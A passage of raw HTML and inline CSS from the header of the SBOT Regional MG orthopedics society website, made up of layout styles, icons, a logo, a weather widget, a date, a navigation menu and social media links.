                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_32 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_32 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_32 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_32 .tdb-mobile-menu-button svg,
                .tdi_32 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_32 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_32 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_32 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
				.tdi_34 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_34 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_34 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_34{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_34{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_35{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_35 .tdb-logo-a,
                .tdi_35 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_35 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_35 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_35 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_35 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_35 .tdb-logo-text-title{
                    display: none;
                }.tdi_35 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_35 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_35 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sbot-mg.org.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20896%20437'%3E%3C/svg%3E" alt="SBOT"  title="SBOT"  width="896" height="437" data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" /><noscript><img class="tdb-logo-img" src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" alt="SBOT"  title="SBOT"  width="896" height="437" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SBOT</span><span class="tdb-logo-text-tagline">Sociedade Brasileira de Ortopedia e Traumatologia • REGIONAL MG</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_37{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_37{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_38{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_38{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_38 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_38 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_38 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_38 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_38 .tdb-header-search-button-mob svg,
                .tdi_38 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40,
                .tdi_40 .tdc-columns{
                    min-height: 0;
                }.tdi_40,
				.tdi_40 .tdc-columns{
				    display: block;
				}.tdi_40 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 > .wpb_wrapper,
				.tdi_42 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_42 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_42 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_42 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_44  td_separator_solid td_separator_center"><span style="border-color:#17786e;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_44{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_44{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_46{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_46{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_46{
width:100% !important;
}
}

</style>
<div class="tdi_45_rand_style td-element-style" ><style>
.tdi_45_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_48.tdc-row-content-vert-center,
                    .tdi_48.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-bottom,
                    .tdi_48.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_48.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_48{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_48 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#016f62 !important;
}
 </style></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_50{
width:80% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-top:-4px !important;
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_weather{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_weather .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_weather .td-icons{
                  align-self: center;
                  position: relative;
                  background: none;
                  margin-right: 2px;
                  font-size: 18px;
                }.tdb_header_weather .td-icons:before{
                  display: block;
                }.tdb_header_weather .tdb-weather-deg-wrap{
                  user-select: none;
                  margin-right: 6px;
                }.tdb_header_weather .tdb-weather-deg{
                  font-size: 11px;
                  font-weight: 600;
                }.tdb_header_weather .tdb-weather-unit{
                  position: relative;
                  top: -6px;
                  left: 1px;
                  font-size: 8px;
                  font-weight: 300;
                }.tdb_header_weather .tdb-weather-city{
                  font-size: 11px;
                  font-weight: 500;
                }.tdi_51{
                    display: inline-block;
                }.tdi_51 .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_51 .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_51 .tdb-weather-unit{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:9px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
                }.tdi_51 .tdb-weather-city{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
                }.tdi_51 .tdb-weather-deg{
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">27.5</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Belo Horizonte</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_52 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52" >
<style>

/* inline tdc_css att */

.tdi_52{
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_52{
                    display: inline-block;
                }.tdi_52 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">sábado, janeiro 17, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_53 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_53{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    display: inline-block;
                }.tdi_53 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_53 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_53 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_53 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_53 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_53 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_53 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_53 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_53 .tdb-horiz-menu > li:hover > a{
                    color: #ffffff;
                }.tdi_53 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_53 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_53 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_53 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_53 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon,
                .tdi_53 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
                .tdi_53 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
                .tdi_53 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon{
                    color: #ffffff;
                }.tdi_53 .tdb-horiz-menu ul{
                    left: 50%;
                    transform: translateX(-50%);
                
                    background-color: #343e47;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_53 .tdb-horiz-menu ul li > a{
                    color: #ffffff;
                
                    font-family:Niramit !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_53 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_53 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_53 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_53 .tdb-horiz-menu ul li:hover > a{
                    color: #ffffff;
                }
</style><div id=tdi_53 class="td_block_inner td-fix-index"><div class="menu-topo-container"><ul id="menu-topo-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3988 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">INSTITUCIONAL</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://sbot-mg.org.br/sobre/"><div class="tdb-menu-item-text">SOBRE</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sbot-mg.org.br/nossa-historia/"><div class="tdb-menu-item-text">NOSSA HISTÓRIA</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3981"><a href="https://sbot-mg.org.br/agenda/"><div class="tdb-menu-item-text">AGENDA</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://sbot-mg.org.br/cet/"><div class="tdb-menu-item-text">CET</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3657 tdb-menu-item-inactive"><a href="https://sbot-mg.org.br/cet-videos/"><div class="tdb-menu-item-text">VÍDEOS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656"><a href="https://sbot-mg.org.br/cet-videos/"><div class="tdb-menu-item-text">CET</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://sbot-mg.org.br/contato/"><div class="tdb-menu-item-text">CONTATO</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_55{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_56 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_57 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_57 .tdm-social-item i.td-icon-twitter,
				.tdi_57 .tdm-social-item i.td-icon-linkedin,
				.tdi_57 .tdm-social-item i.td-icon-pinterest,
				.tdi_57 .tdm-social-item i.td-icon-blogger,
				.tdi_57 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_57 .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_57 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_57 .tdm-social-item i,
				.tds-team-member2 .tdi_57.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_57 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_57"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/sbotmg/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/sbotmg/"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/sbotminasgerais/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/sbotminasgerais/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCj1hklfgppOhtkqXqNat6TA"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCj1hklfgppOhtkqXqNat6TA"  target="_blank" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_59,
                .tdi_59 .tdc-columns{
                    min-height: 0;
                }.tdi_59,
				.tdi_59 .tdc-columns{
				    display: block;
				}.tdi_59 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_59.tdc-row-content-vert-center,
                    .tdi_59.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_59.tdc-row-content-vert-bottom,
                    .tdi_59.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_59.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_59.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_59{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_59 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_61{
                    vertical-align: baseline;
                }.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_61{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_61{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_62 .tdb-logo-a,
                .tdi_62 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_62 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_62 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_62 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_62 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_62 .tdb-logo-text-title{
                    display: none;
                }.tdi_62 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_62 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sbot-mg.org.br/"><span class="tdb-logo-img-wrap"><img width="896" height="437" class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20896%20437'%3E%3C/svg%3E" alt="SBOT"  title="SBOT"  data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo.png" /><noscript><img width="896" height="437" class="tdb-logo-img" src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo.png" alt="SBOT"  title="SBOT"  /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SBOT</span><span class="tdb-logo-text-tagline">Sociedade Brasileira de Ortopedia e Traumatologia • REGIONAL MG</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_64{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_65 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_65{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdi_65.td-a-rec{
					text-align: center;
				}.tdi_65 .td-element-style{
					z-index: -1;
				}.tdi_65 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_65 .td-adspot-title{
                    display: block;
                }.tdi_65.td-a-rec-img{
				    text-align: right;
				}.tdi_65.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_65.td-a-rec-img {
				        text-align: center;
				    }
                }
